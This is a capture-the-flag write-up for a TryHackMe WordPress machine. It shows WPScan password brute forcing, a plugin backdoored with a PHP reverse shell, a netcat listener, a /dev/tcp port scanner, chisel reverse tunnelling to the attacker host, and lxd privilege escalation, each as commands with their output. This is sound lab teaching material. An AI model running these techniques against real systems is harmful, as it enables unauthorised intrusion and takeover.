Creds >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox (aka TheSysRat)
Discovery >>>
nmap >>
┌──(root㉿kali)-[/home/kali/THM]
└─# nmap -A -p- -T4 10.10.23.7 -Pn --min-rate=2000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-29 13:11 UTC
Nmap scan report for business.thm (10.10.23.7)
Host is up (0.040s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-generator: WordPress 5.4.2
|_http-title: MilkCo Test/POC site – Just another WordPress site
|_http-server-header: Apache/2.4.38 (Debian)
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
2377/tcp closed swarm
7946/tcp closed unknownPort 80 is open and there is running WordPress 5.4.2 🙂 other ports are not interesting … So we can inspect WEB >
Web >>
Basic web site, so we can try to find via WPScan a user, if we have luck, XML-RPC is enable, we will try to start a bruteforce atack to find a password.
So there is a result >


So we found a user “sysadmin” and XML-RPC is enable, let’s bruteforcing >
wpscan --url http://business.thm -U sysadmin -P rockyou.txtAnd we can found a password, if take attack more then 5 minutes, something is wrong 😉
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - sysadmin / *******
Trying sysadmin / ********* Time: 00:01:43 < > (1665 / 14346057) 0.01% ETA: ??:??:?So we can try to login, and try to get shell >
NOTE: VM is really slow in this process, be patient ;-).
Web-Flag >>>
I tried to change a template files but no luck some error sFTP setting is wrong.

So we can use malicious plugin to install >>
Prepare >
I download “Hello Dolly” plugin and add in the end PHP PentestMonkey payload, you can use this tool https://www.revshells.com >
NOTE: Add without “<?php” in the beginning and “?>” in the end ;-)…

And save in the archive.
Upload plugin and install >

If everything was OK, plugin will be installed >

After that we will start listener nc on port what you select >
nc -lnvp <PORT>And we will click on “Activate plugin” after relatively long time we will get a shell as www-data >
┌──(root㉿kali)-[/home/kali/THM]
└─# nc -lnvp 2222
listening on [any] 2222 ...
connect to [10.14.47.104] from (UNKNOWN) [10.10.23.7] 52578
Linux e62ec586b145 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 GNU/Linux
13:48:12 up 44 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@e62ec586b145:/$ We can found first web flag (try look on web folder) !
There we can also found note.txt with some hints >
from ticket 2915
cio wants to save money- asked us to move the wordpress site off the hosted. I setup the same versions in the docker container with teh startup script. POC complete will wait on cio's office to test and see if acceptable
-BWJ
Ticket 3313
software audit found this version downlevel, added script to make sure its latest
-RLB
Ticket 3622
Quarterly password change completed
-BWJ
Ticket 4119
Quarterly password change completed
-BWJ
Ticket 4322
Auto update broke site, got a page. Disabled updates for now. emailed Rick Bligh to warn him. Emailed Bill Johnson to ask him to follow up with CIO's office and get this tested. Going back to bed.
-RLP
Ticket 4325
Updates fixed, reeneabled. RLB isn't here anymore. Talk to the CIO not me.
-BWJPivoting to user >>>
So we can make some enumeration. We can found some interesting thing, we are in the docker container. But no much tools are there, we don’t have tolls like nmap, netstat, ip, ifconfig, arp and etc. Linpeas didn’t help too much.
We can try to enumerate connection, there will be any way to get user access.
For beginning we will try to looking for other connection >
cat /proc/net/route
So we can find 3 connection, let’s enumerate >
We can use great tool routingtableparser >
https://gist.github.com/incebellipipo/6c8657fe1c898ff64a42cddfa6dea6e0
On our machine we can follow to compile >
git clone https://gist.github.com/incebellipipo/6c8657fe1c898ff64a42cddfa6dea6e0
cd 6c8657fe1c898ff64a42cddfa6dea6e0
g++ routingtableparser.cpp -std=c++11 -static -o rtpWe will send program to victim machine via curl >
www-data@e62ec586b145:/tmp$ ./rtp
./rtp
iface: eth2
destination: 0.0.0.0
gateway: 172.18.0.1
mask: 0.0.0.0
metric: 0And there is one interesting interface on eth2 and IP 172.18.0.1. Let’s enumerate >
Static NMAP not work, there are missing some dependencies and privileges in container.
So we can use my script >
#!/bin/bash
# Check if the script is provided with exactly one argument
if [ "$#" -ne 1 ]; then
echo "Usage: $0 <IP>"
exit 1
fi
IP="$1"
for port in {1..65535}; do (echo Hello > /dev/tcp/$IP/$port && echo "Port $port is OPEN") 2>/dev/null; done https://github.com/TheSysRat/InterScan
And there is result port 22 is OPEN>
Great we can use chisel to pivot >
https://github.com/jpillora/chisel
On attacker machine >
./chisel server -p 8000 --reverse -v
On victim machine >
./chisel client 10.14.47.104:8000 R:127.0.0.1::8888:172.18.0.1:22
So now we will have a ssh forwarding on port 8888, let’s try >

And success, password is same as used on WordPress. 🙂
User Flag is DONE !
ROOT Path >>>
Now we can run Linpeas and we will found this >

We are in lxd group! >>
So let’s get ROOT flag >
On our attacker machine we have to build lxd alpine container >
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
sudo ./build-alpineAfter that we will find this build archive

And transfer file alpine-v3.19-x86_64-20231229_1510.tar.gz to victim machine >>

wget http://10.14.47.104/alpine-v3.19-x86_64-20231229_1510.tar.gz
lxc image import ./alpine-v3.19-x86_64-20231229_1510.tar.gz --alias thesysrat
lxc image list
lxc init thesysrat ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/shIf everything is good we are able to read root flag >